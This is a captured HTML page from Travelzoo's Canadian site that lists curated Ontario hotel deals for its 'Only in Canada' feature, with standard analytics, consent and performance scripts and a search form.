

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/ca/collection/hotels/ontario/?expalertlid=1755&expalertln=Toronto,%20Ontario
body_size: 32636
content:

<!DOCTYPE html>
<html lang="en-ca">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Only in Canada | Travelzoo hotel deals in Ontario | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jd9hp0i" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jd9hp0i" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jd9hp0i" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jd9hp0i" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jd9hp0i" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jd9hp0i" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jd9hp0i" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jd9hp0i" async>
                <link rel="canonical" href="https://www.travelzoo.com/ca/collection/hotels/ontario/" async>
                        <link rel="next" href="https://www.travelzoo.com/ca/collection/hotels/ontario/?page=2" async>
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jd9hp0i">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Our Only in Canada feature has Travelzoo members-only activity, restaurant and hotel deals across Canada." />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/ca/collection/hotels/ontario/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Ontario">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Our Only in Canada feature has Travelzoo members-only activity, restaurant and hotel deals across Canada.">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.131969.0.1482200.Niagara_iStock-527230288.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Ontario","url":"https://www.travelzoo.com/ca/collection/hotels/ontario/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.131969.Ontario_iStock-527230288.jpg?v=76jd9hp0i","dateCreated":"2017-04-01T08:00:00","articleSection":"Hotels","creator":"Travelzoo Staff","keywords":["tzlocale:6","Collection","","Toronto, Ontario","Niagara Area, Ontario"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"502","tzlocale":"6"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/ca/';
        tzoo.TzLocale = 6;
        tzoo.Lcid = 'en-CA';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'ca';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_ca';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near Me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'M dd, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, M dd',
                shortMonthNameDayPattern : 'M d'
            },
            utcOffset: -5.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'CAD';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':6,'sec':'CA','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'502','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JD9HP0I-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JD9HP0I-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="aoinegaxgitoo2lk7ogq-f-14e239917-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"a566aaae","ak.r":47394,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.144.210.0","ak.cport":33898,"ak.gh":"23.33.84.203","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768618893","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==vYy8lweJ4q6RMRFUgWcvYTphVhJKqC4nipHn6Udbq2F0oHsmkyFCNuh+u2x8JZ1XOvEw2MnubZRPSbTEZ82cKuU84hBu/a8Iu35lVJ01Xnszexzkp3IGoCfq6dI1KB5UbTYRJdJdS/c0FoZ65p5Dcpx1fqik4/Y7APl8PamURbo2iHwbii1zCb18v6Qc0zElbZfBkmBcwaXWFXqG56A536AymjM5wi66M2oqf9XY163IhXziJBaRYoV9KNqOyPEW1xsZCHOls86rMDGWB5ZDL5mCSPw5npmbFGuOl+1WKfwLOQCsKQ5hZv7LMGvHkbz7BVacvHvKpZgGe09pciO3mScb/ek11NIk1gY834rwOYxG1th1e4Kyagvy2ThdHxXIVurirYKdPegPNMV4AVs49xAHPgnuSPD/aTfvVWap9GE=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-CA tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0  ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/ca/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the CA site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-ca-sm" title="CA edition"></i> CA</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/ca/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/ca/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>



    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.131969.Ontario_iStock-527230288.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">Ontario</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                            <div class="search-container">


<form class="search-form ada-auto-proxy ada-auto-ignore is-hotels-search  " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Show me:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="Select a category" value="Hotels" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="72" data-name="Hotels" data-searchtype="2" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All Dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
        <input id="gaSearchTypeSelector-1" type="hidden" value="MLH" readonly /></form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore opt-is-hotels-search">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Upcoming Dates</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All Dates</li> 
                <li data-date-type="NextMonth">Next Month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Fall</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a Month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Exact Dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> $</div><div class="medium-box"><span></span> $$</div><div class="high-box"><span></span> $$$</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Search Travelzoo Deals
    </button>
</div>

            </div>
    </div>
            <div class="fixed-container collection-description">
                <div class="display-para">

<p>These exclusive offers in Ontario were specially curated for our <strong><a href="https://www.travelzoo.com/ca/destinations/onlyincanada/" target="_blank" rel="noopener">Only in Canada</a></strong> feature.</p>                </div>
                <div class="display-bychar">

<p>These exclusive offers in Ontario were specially curated for our <strong><a href="https://www.travelzoo.com/ca/destinations/onlyincanada/" target="_blank" rel="noopener">Only in Canada</a></strong> feature.</p>                </div>
            </div>
            <div style="clear:both;"></div>
                <div id="exposed-locfilter-container" class="filter-container exposed-filter hidden"></div>
        <div class="fixed-container navbar col  border-before hidden">
                        <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Refine Search<span class="hidden" id="filter-on">: <b>ON</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Refine Search</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/ca/collectiondeals/?id=502&previewKey=">All Deals</a>
                                            </div>
                </div>
            </div>
        </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container "></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map "></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Done</button>
                    <button type="button" class="button-secondary button-reset left">Reset</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20">Related Collections</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">Popular Pages</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/ca/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/ca/collection/trending-deals/?pageType=Collection" target="_self">Trending Deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/ca/collection/hotels/canadianparks/?pageType=Collection" target="_self">Canada&#39;s Parks</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/ca/collection/destinations/canada/niagara-area?pageType=Collection" target="_self">Niagara Deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/ca/collection/vacations/sun/?pageType=Collection" target="_self">Sunny Holidays</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/ca/collection/vacations/europe/?pageType=Collection" target="_self">Europe Deals</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Be the first to know about breaking news and exclusive deals from Travelzoo.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
